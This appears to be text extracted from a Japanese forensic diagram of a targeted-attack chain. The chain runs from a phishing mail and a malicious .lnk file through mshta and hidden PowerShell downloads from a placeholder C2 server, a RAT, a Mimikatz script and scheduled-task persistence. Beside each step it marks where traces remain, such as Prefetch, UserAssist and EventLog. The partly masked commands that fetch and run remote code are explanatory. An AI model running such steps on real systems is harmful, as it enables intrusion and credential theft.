 ①攻撃メール受信
②添付ファイル実行
A.zip
B.txt.lnk
(2) UserAssist
C2サーバ
③ダウンロード
mshta.exe <http://C2サーバ/***>
C.hta
(1) Recent(最近使ったファイル)
(3) Prefetch
EventLog
公開
リポジトリ
EventLog
④RAT実行
powershell -Nonl -w hidden ***
⑤リモートスクリプト実行
Mimikatzスクリプト
powershell <https://公開リポジトリ/***>
攻撃スクリプト
EventLog
(4)タスクスケジューラ
⑥永続化(RAT)
D.job
powershell -Nonl -w hidden ***
EventLog
PowerShell